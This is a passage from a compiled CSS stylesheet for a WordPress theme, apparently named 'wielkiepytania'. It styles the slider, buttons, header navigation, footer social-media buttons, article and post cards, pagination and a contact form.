  display: none;
}

#wpadminbar .ab-top-menu > li#wp-admin-bar-comments,
#wpadminbar:not(.mobile) .ab-top-menu > li#wp-admin-bar-comments {
  display: none;
}

#wpadminbar .ab-top-menu > li .ab-item:focus,
#wpadminbar:not(.mobile) .ab-top-menu > li .ab-item:focus {
  color: #fe5c9d;
}

#wpadminbar .ab-top-menu > li .ab-item:focus::before,
#wpadminbar:not(.mobile) .ab-top-menu > li .ab-item:focus::before {
  color: #fe5c9d;
}

#wpadminbar .quicklinks .menupop ul li a:hover,
#wpadminbar .quicklinks .menupop ul li a:focus,
#wpadminbar .quicklinks .menupop.hover ul li a:hover,
#wpadminbar .quicklinks .menupop.hover ul li a:focus {
  color: #fe5c9d;
}

#wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus {
  color: #fe5c9d;
}

#wpadminbar.nojq .quicklinks .ab-top-menu > li > .ab-item:focus::before {
  color: #fe5c9d;
}

.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track::before,
.slick-track::after {
  content: "";
  display: table;
}

.slick-track::after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  height: 100%;
  min-height: 0.1rem;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: inline-block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 0.1rem solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 2rem;
  height: 2rem;
  padding: 0;
  -webkit-transform: translate(0, -50%);
       -o-transform: translate(0, -50%);
          transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}

.slick-prev {
  left: -2.5rem;
}

[dir='rtl'] .slick-prev {
  right: -2.5rem;
  left: auto;
}

.slick-next {
  right: -2.5rem;
}

[dir='rtl'] .slick-next {
  right: auto;
  left: -2.5rem;
}

.slick-dotted.slick-slider {
  margin-bottom: 3rem;
}

.slick-dots {
  position: absolute;
  bottom: -2.5rem;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 2rem;
  height: 2rem;
  margin: 0 0.5rem;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 2rem;
  height: 2rem;
  padding: 0.5rem;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover::before,
.slick-dots li button:focus::before {
  opacity: 1;
}

.button {
  outline: none;
  font-size: 1.6rem;
  font-weight: 600;
  text-align: center;
  cursor: pointer;
  border-radius: 2.5rem;
  background: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 0;
  padding: 0.4rem 3.3rem;
  display: inline-block;
  position: relative;
}

.button:focus {
  outline: none;
}

.button .meta {
  vertical-align: middle;
  display: inline-block;
}

.button .icon {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.button-primary {
  color: #fff;
  border: 0.2rem solid transparent;
  background: #fe5c9d;
}

.button-primary:hover,
.button-primary:focus {
  color: #fe5c9d;
  border: 0.2rem solid #fe5c9d;
  background: transparent;
}

.button-primary--outline {
  color: #fff;
  border: 0.2rem solid #fe5c9d;
  background: transparent;
}

.button-primary--outline:hover,
.button-primary--outline:focus {
  color: #fff;
  border: 0.2rem solid #fe5c9d;
  background: #fe5c9d;
}

.button-white--outline {
  color: #fff;
  border: 0.2rem solid #fff;
  background: transparent;
}

.button-white--outline:hover,
.button-white--outline:focus {
  color: #fe5c9d;
  border: 0.2rem solid #fff;
  background: #fff;
}

.button-violet {
  color: #fff;
  border: 0.2rem solid #8b7aff;
  background: #8b7aff;
}

.button-violet:hover,
.button-violet:focus {
  color: #8b7aff;
  background: transparent;
}

.back-to-top {
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  right: 2rem;
  bottom: 9rem;
  width: 4.5rem;
  height: 4.5rem;
  -webkit-box-shadow: 0 0 0.3rem 0 #fe438e;
          box-shadow: 0 0 0.3rem 0 #fe438e;
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: fixed;
}

.back-to-top:hover,
.back-to-top:focus {
  -webkit-box-shadow: 0 1rem 2rem 0.8rem rgba(0, 0, 0, 0.15);
          box-shadow: 0 1rem 2rem 0.8rem rgba(0, 0, 0, 0.15);
  background: #fe438e;
}

.back-to-top.visible-button {
  opacity: 1;
  visibility: visible;
}

.back-to-top .icon {
  top: -0.1rem;
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(-90deg);
       -o-transform: rotate(-90deg);
          transform: rotate(-90deg);
  position: relative;
}

.header {
  z-index: 100;
  padding: 2.2rem 0;
  position: relative;
}

.header .container-header {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__logo {
  display: inline-block;
}

.header__logo img {
  max-width: 16rem;
  height: auto;
  display: block;
}

.header__toggler {
  z-index: 102;
  width: 4rem;
  position: relative;
}

@media (min-width: 992px) {
  .header__toggler {
    display: none;
  }
}

.header__toggler .toggle-button {
  outline: none;
  width: 4rem;
  height: 2.4rem;
  cursor: pointer;
  border: none;
  background: none;
  padding: 0;
  display: block;
}

.header__toggler .toggle-button__box {
  height: 100%;
  display: block;
  position: relative;
}

.header__toggler .toggle-button__inner {
  top: 1rem;
}

.header__toggler .toggle-button__inner,
.header__toggler .toggle-button__inner::before,
.header__toggler .toggle-button__inner::after {
  width: 4rem;
  height: 0.4rem;
  -webkit-transition-timing-function: ease;
       -o-transition-timing-function: ease;
          transition-timing-function: ease;
  -webkit-transition-duration: 0.15s;
       -o-transition-duration: 0.15s;
          transition-duration: 0.15s;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: -o-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform, -o-transform;
  border-radius: 0.4rem;
  background: #000;
  display: block;
  position: absolute;
}

.header__toggler .toggle-button__inner::before,
.header__toggler .toggle-button__inner::after {
  content: "";
  display: block;
}

.header__toggler .toggle-button__inner::before {
  top: -1rem;
  -webkit-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
  -o-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
  transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}

.header__toggler .toggle-button__inner::after {
  bottom: -1rem;
  -webkit-transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  -o-transition: bottom 0.1s 0.25s ease-in, -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -o-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navigation {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__navigation .menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.header__navigation .menu-item {
  margin: 0 2.3rem;
}

@media (max-width: 1199.98px) {
  .header__navigation .menu-item {
    margin: 0 1.2rem;
  }
}

.header__navigation .menu-item a {
  color: #000;
  font-size: 1.8rem;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: block;
}

.header__navigation .menu-item a:hover,
.header__navigation .menu-item a:focus {
  color: #fe5c9d;
}

.header__navigation .menu-item.current-menu-item a {
  color: #fe5c9d;
}

@media (max-width: 991.98px) {
  .header__navigation {
    z-index: 101;
    top: 0;
    right: -26rem;
    bottom: 0;
    width: 26rem;
    height: 100%;
    background: #050532;
    -webkit-transform: translateX(100%);
         -o-transform: translateX(100%);
            transform: translateX(100%);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding-top: 9rem;
    display: block;
    position: fixed;
  }

  .header__navigation .menu {
    display: block;
  }

  .header__navigation .menu-item {
    margin: 0;
  }

  .header__navigation .menu-item a {
    color: #fff;
    border-bottom: 0.1rem solid #343757;
    padding: 1rem 2rem;
  }

  .nav-open .overlay {
    z-index: 98;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.3);
    position: fixed;
  }

  .nav-open .header__toggler .toggle-button__inner,
  .nav-open .header__toggler .toggle-button__inner::before,
  .nav-open .header__toggler .toggle-button__inner::after {
    background: #fff;
  }

  .nav-open .header__toggler .toggle-button__inner::before {
    -webkit-transform: translate3d(0.8rem, 0, 0) rotate(45deg) scaleX(0.7);
            transform: translate3d(0.8rem, 0, 0) rotate(45deg) scaleX(0.7);
  }

  .nav-open .header__toggler .toggle-button__inner::after {
    -webkit-transform: translate3d(0.8rem, 0, 0) rotate(-45deg) scaleX(0.7);
            transform: translate3d(0.8rem, 0, 0) rotate(-45deg) scaleX(0.7);
  }

  .nav-open .header__navigation {
    -webkit-transform: translateX(-100%);
         -o-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.footer {
  overflow: hidden;
}

.footer .container-footer {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .footer .container-footer {
    display: block;
  }
}

.footer__main {
  background: #01024e;
  padding: 5rem 0;
}

@media (max-width: 991.98px) {
  .footer__main {
    padding: 4rem 0;
  }
}

@media (max-width: 575.98px) {
  .footer__main {
    padding: 3rem 0;
  }
}

.footer__main .menu {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .footer__main .menu:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.footer__main .menu-item {
  margin: 0 2rem;
}

@media (max-width: 575.98px) {
  .footer__main .menu-item {
    margin: 0 1.2rem;
  }
}

.footer__main .menu-item:first-child {
  margin-left: 0;
}

.footer__main .menu-item:last-child {
  margin-right: 0;
}

.footer__main .menu-item.current-menu-item a {
  font-weight: 700;
}

.footer__main .menu-item a {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.footer__main .menu-item a:hover,
.footer__main .menu-item a:focus {
  color: #fe5c9d;
}

.footer__main .social-media {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__main .social-media__youtube {
  border-top-left-radius: 2.5rem;
  border-bottom-left-radius: 2.5rem;
  margin-right: 2rem;
  display: block;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube {
    font-size: 0;
    border-radius: 0;
  }
}

.footer__main .social-media__youtube .button-youtube {
  color: #fff;
  border-width: 0.2rem;
  border-style: solid;
  border-color: #fd5d9e #8d7afd #de65b8 #fd5d9e;
  padding: 0.8rem 6rem 0.8rem 2.5rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube {
    width: 4rem;
    height: 4rem;
    border: none;
    padding: 0;
  }
}

.footer__main .social-media__youtube .button-youtube:hover .button-overlay,
.footer__main .social-media__youtube .button-youtube:focus .button-overlay {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

.footer__main .social-media__youtube .button-youtube::before,
.footer__main .social-media__youtube .button-youtube::after {
  content: "";
  left: 0;
  right: 0;
  width: calc(100% - 3.5rem);
  height: 0.2rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#f00));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #f00 100%);
  margin: 0 auto;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube::before,
  .footer__main .social-media__youtube .button-youtube::after {
    content: none;
  }
}

.footer__main .social-media__youtube .button-youtube::before {
  top: -0.2rem;
}

.footer__main .social-media__youtube .button-youtube::after {
  bottom: -0.2rem;
}

.footer__main .social-media__youtube .button-youtube .meta {
  z-index: 5;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .meta {
    display: none;
  }
}

.footer__main .social-media__youtube .button-youtube .youtube-logo {
  z-index: 1;
  top: -0.2rem;
  right: -0.2rem;
  width: 4.5rem;
  height: 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .youtube-logo {
    top: auto;
    right: auto;
    width: 4rem;
    height: 4rem;
    display: block;
    position: relative;
  }
}

.footer__main .social-media__youtube .button-youtube .button-overlay {
  top: -0.2rem;
  right: -0.2rem;
  left: -0.2rem;
  bottom: -0.2rem;
  border-radius: 2.5rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#f00));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #f00 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #f00 100%);
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__youtube .button-youtube .button-overlay {
    display: none;
  }
}

.footer__main .social-media__facebook {
  border-top-left-radius: 2.5rem;
  border-bottom-left-radius: 2.5rem;
  display: block;
  overflow: hidden;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook {
    font-size: 0;
    border-radius: 0;
  }
}

.footer__main .social-media__facebook .button-facebook {
  color: #fff;
  border-width: 0.2rem;
  border-style: solid;
  border-color: #fd5d9e #8d7afd #de65b8 #fd5d9e;
  padding: 0.8rem 6rem 0.8rem 2.5rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook {
    width: 4rem;
    height: 4rem;
    border: none;
    padding: 0;
  }
}

.footer__main .social-media__facebook .button-facebook:hover .button-overlay,
.footer__main .social-media__facebook .button-facebook:focus .button-overlay {
  -webkit-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}

.footer__main .social-media__facebook .button-facebook::before,
.footer__main .social-media__facebook .button-facebook::after {
  content: "";
  left: 0;
  right: 0;
  width: calc(100% - 3.5rem);
  height: 0.2rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#3a5ba0));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #3a5ba0 100%);
  margin: 0 auto;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook::before,
  .footer__main .social-media__facebook .button-facebook::after {
    content: none;
  }
}

.footer__main .social-media__facebook .button-facebook::before {
  top: -0.2rem;
}

.footer__main .social-media__facebook .button-facebook::after {
  bottom: -0.2rem;
}

.footer__main .social-media__facebook .button-facebook .meta {
  z-index: 5;
  position: relative;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .meta {
    display: none;
  }
}

.footer__main .social-media__facebook .button-facebook .facebook-logo {
  z-index: 1;
  top: -0.2rem;
  right: -0.2rem;
  width: 4.5rem;
  height: 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .facebook-logo {
    top: auto;
    right: auto;
    width: 4rem;
    height: 4rem;
    display: block;
    position: relative;
  }
}

.footer__main .social-media__facebook .button-facebook .button-overlay {
  top: -0.2rem;
  right: -0.2rem;
  left: -0.2rem;
  bottom: -0.2rem;
  border-radius: 2.5rem;
  background: -webkit-gradient(linear, left top, right top, from(#fd5d9e), to(#3a5ba0));
  background: -webkit-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: -o-linear-gradient(left, #fd5d9e 0%, #3a5ba0 100%);
  background: linear-gradient(to right, #fd5d9e 0%, #3a5ba0 100%);
  -webkit-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  position: absolute;
}

@media (max-width: 991.98px) {
  .footer__main .social-media__facebook .button-facebook .button-overlay {
    display: none;
  }
}

.footer__copyrights {
  background: #050532;
  padding: 0.9rem 0;
}

.footer__copyrights .box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer__copyrights .box__name {
  color: #fff;
  font-size: 1.6rem;
  font-weight: 300;
  text-transform: uppercase;
}

@media (max-width: 575.98px) {
  .footer__copyrights .box__name {
    font-size: 1.5rem;
  }
}

.footer__copyrights .box__logo {
  margin-left: 1.5rem;
}

.footer__copyrights .box__logo .vector-logo {
  width: 15rem;
  height: 4rem;
}

.article {
  border-radius: 0.4rem;
  -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
          box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
  background: #fff;
}

.article:hover .article__meta__date,
.article:focus .article__meta__date {
  color: #fe5c9d;
}

.article:hover .article__meta .show-more,
.article:focus .article__meta .show-more {
  color: #fff;
  background: #fe5c9d;
}

.article-link {
  height: 100%;
  display: block;
}

.article__image {
  height: 16.5rem;
  border-radius: 0.3rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.article__image .category {
  top: 0;
  left: 0;
  padding: 0.5rem 1rem;
  display: inline-block;
  position: absolute;
}

.article__image .category--post {
  background: #8b7aff;
}

.article__image .category--event {
  background: #fe5c9d;
}

.article__image .category--article {
  background: #ffd800;
}

.article__image .category--article .category__name {
  color: #5f5300;
}

.article__image .category__name {
  color: #fff;
  font-size: 1.4rem;
}

.article__meta {
  border-radius: 0.4rem;
  background: #fff;
  padding: 1.3rem 1.5rem 2.2rem;
}

.article__meta__date {
  color: rgba(0, 0, 0, 0.4);
  font-size: 1.4rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0.9rem;
  display: block;
}

.article__meta__title {
  color: #343757;
  font-size: 1.6rem;
  font-weight: 800;
  line-height: 1.2;
  text-transform: uppercase;
  height: 5.7rem;
  margin-bottom: 1.5rem;
  overflow: hidden;
}

.article__meta__content {
  color: #808081;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 1.5;
  height: 0;
  max-height: 9.6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}

.article__meta .show-more {
  color: #000;
  margin-top: 1rem;
}

.article__meta .show-more:nth-child(3) {
  margin-top: 1.5rem;
}

.article__meta .show-more:hover,
.article__meta .show-more:focus {
  color: #fff;
}

.post {
  position: relative;
}

.post:hover .post__image::after,
.post:focus .post__image::after {
  opacity: 0.5;
}

.post:hover .post__content__title,
.post:focus .post__content__title {
  color: #fe5c9d;
}

.post-link {
  height: 100%;
  display: block;
}

.post__image {
  height: 22.6rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  margin-bottom: 2.5rem;
  position: relative;
}

.post__image::after {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #e83e8c;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.post__content {
  margin-bottom: 3.5rem;
}

@media (max-width: 1199.98px) {
  .post__content {
    margin-bottom: 2rem;
  }
}

.post__content__meta {
  margin-bottom: 1.2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 480px) {
  .post__content__meta {
    display: block;
  }
}

.post__content__meta .date {
  color: #050532;
  font-size: 1.8rem;
  letter-spacing: -0.1rem;
  display: block;
}

@media (max-width: 768.98px) {
  .post__content__meta .date {
    font-size: 1.6rem;
  }
}

@media (max-width: 480px) {
  .post__content__meta .date {
    margin-bottom: 0.5rem;
  }
}

.post__content__title {
  color: #050532;
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 1.2;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575.98px) {
  .post__content__title {
    font-size: 2rem;
  }
}

.post__content__title:not(:last-child) {
  margin-bottom: 1.7rem;
}

@media (max-width: 575.98px) {
  .post__content__title:not(:last-child) {
    margin-bottom: 1rem;
  }
}

.post__content__text {
  color: #050532;
  font-size: 1.8rem;
  line-height: 1.2;
}

.pagination {
  width: 100%;
  margin-bottom: 5rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.pagination .page-numbers {
  color: #000;
  font-weight: 700;
  border-radius: 0.5rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.5rem 1.5rem;
}

.pagination .page-numbers:hover,
.pagination .page-numbers:focus {
  color: #fe5c9d;
}

.pagination .page-numbers.current {
  color: #fff;
  background: #fe5c9d;
}

.pagination .page-numbers.next,
.pagination .page-numbers.prev {
  font-weight: 400;
}

.contact-us {
  position: relative;
}

.contact-us__form {
  z-index: 1;
  top: -7.55rem;
  max-width: 46.5rem;
  background: #b1a5ff;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-linear-gradient(315deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  background: -o-linear-gradient(315deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  background: linear-gradient(135deg, #b1a5ff 0%, #a498ff 25%, #9283ff 50%, #8373f0 67%, #7b6ce0 83%, #7062ca 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  -webkit-filter: progid:dximagetransform.microsoft.gradient(startColorstr='#b1a5ff', endColorstr='#7062ca', GradientType=1);
          filter: progid:dximagetransform.microsoft.gradient(startColorstr='#b1a5ff', endColorstr='#7062ca', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
  -webkit-box-shadow: 0.65rem 1.1258rem 5.1rem 0 rgba(3, 3, 3, 0.48);
          box-shadow: 0.65rem 1.1258rem 5.1rem 0 rgba(3, 3, 3, 0.48);
  padding: 6rem 6.5rem 4.5rem;
  position: absolute;
}

@media (max-width: 991.98px) {
  .contact-us__form {
    max-width: 100%;
    padding: 3rem 4rem 4.5rem;
    position: relative;
  }
}

.contact-us__form__header {
  margin-bottom: 8.5rem;
}

@media (max-width: 991.98px) {
  .contact-us__form__header {
    margin-bottom: 4rem;
  }
}

.contact-us__form__header .section-title {
  color: #fff;
  font-size: 4.2rem;
  font-weight: 700;
  text-transform: none;
  margin-bottom: 2.2rem;
}

.contact-us__form__header .section-title::before {
  content: none;
}

.contact-us__form__header .text {
  color: #fff;
  font-size: 1.6rem;
  line-height: 1.2;
}

.contact-us__form__header .text a {
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.contact-us__form__header .text a:hover,
.contact-us__form__header .text a:focus {
  color: #050532;
}

.contact-us__form .form .field {
  position: relative;
}

.contact-us__form .form .field:not(:last-of-type) {
  margin-bottom: 6.5rem;
}

@media (max-width: 991.98px) {
  .contact-us__form .form .field:not(:last-of-type) {
    margin-bottom: 4rem;
  }
}

.contact-us__form .form .field:last-of-type {
  margin-bottom: 3rem;
}

.contact-us__form .form .field__input,
.contact-us__form .form .field__textarea {
  outline: none;
  width: 100%;
  color: #fff;
  font-size: 1.8rem;
  font-family: "Lato", sans-serif;
  border: none;
  border-bottom: 0.1rem solid #fff;
  background: transparent;
  padding-left: 0;
  display: block;
}

.contact-us__form .form .field__input::-webkit-input-placeholder,
.contact-us__form .form .field__textarea::-webkit-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input:-ms-input-placeholder,
.contact-us__form .form .field__textarea:-ms-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input::-ms-input-placeholder,
.contact-us__form .form .field__textarea::-ms-input-placeholder {
  color: #fff;
}

.contact-us__form .form .field__input::placeholder,
.contact-us__form .form .field__textarea::placeholder {
  color: #fff;
}

.contact-us__form .form .field__input {
  padding-bottom: 0.5rem;
}

.contact-us__form .form .field__textarea {
  resize: none;
  height: 9rem;
}

.contact-us__form .form .button-submit {
  min-width: 15.5rem;
  border-width: 0.3rem;
  padding: 0.9rem 3.5rem;
}

.contact-us__form .form .button-submit:hover {
  color: #fe5c9d;
}

.contact-us__form .form .button-submit:focus {
  color: #fff;
  background: transparent;
}

.contact-us__form .form .wpcf7-not-valid-tip {
  color: #ffb2b2;
  font-size: 1.4rem;
  margin-top: 0.3rem;
}

.contact-us__form .form .wpcf7-response-output {
  color: #792a2a;
  font-size: 1.4rem;
  border: 0.2rem solid #ffb2b2;
  background: #ffb2b2;
  padding: 0.5rem 1rem;
}

.contact-us__form .form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #4c9600;
  border: 0.2rem solid #dcffc3;
  background: #dcffc3;
}

.contact-us .map {
  height: 45.5rem;
}

@media (max-width: 991.98px) {
  .contact-us .map {
    height: 35rem;
  }
}

.related-pages {
  padding: 6rem 0;
}

@media (max-width: 991.98px) {
  .related-pages {
    padding: 5rem 0;
  }
}

@media (max-width: 768.98px) {
  .related-pages .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.related-pages .block__icon {
  margin-bottom: 3.5rem;
}

@media (max-width: 991.98px) {
  .related-pages .block__icon {
    margin-bottom: 2.5rem;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__icon {
    margin-bottom: 2rem;
  }
}

.related-pages .block__icon img {
  max-width: 100%;
  height: auto;
  display: block;
}

.related-pages .block__content {
  margin-bottom: 5rem;
}

@media (max-width: 991.98px) {
  .related-pages .block__content {
    margin-bottom: 2.5rem;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__content {
    margin-bottom: 1rem;
  }
}

.related-pages .block__content p {
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 2.188;
}

@media (max-width: 991.98px) {
  .related-pages .block__content p {
    line-height: 1.667;
  }
}

@media (max-width: 768.98px) {
  .related-pages .block__content p br {
    display: none;
  }
}

.related-pages .block__more .show-more {
  padding: 0.1rem 3.3rem;
}

.home__main {
  padding: 0 0 8rem;
}

.home__main .bg {
  width: 100%;
  height: 132.3rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) #c9daff no-repeat 0 0/cover;
  position: absolute;
